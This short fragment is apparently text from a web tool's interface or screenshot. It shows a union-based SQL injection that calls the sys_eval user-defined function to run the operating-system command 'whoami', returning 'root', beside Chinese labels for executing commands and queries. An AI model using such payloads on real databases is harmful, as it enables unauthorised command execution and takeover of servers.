 执行的sql语句:SELECT * FROM user WHERE id = -1 union select 1,sys_eval('whoami');
root
执行命令: 提交
查询: 提交